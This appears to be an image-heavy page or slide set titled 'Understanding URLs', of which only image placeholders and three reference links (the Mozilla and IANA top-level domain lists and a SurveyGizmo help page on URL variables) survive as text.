





https://wiki.mozilla.org/TLD\_List

# **Understanding URLs**



http://data.iana.org/TLD/tlds-alpha-by-domain.txt









https://help.surveygizmo.com/help/url-variables



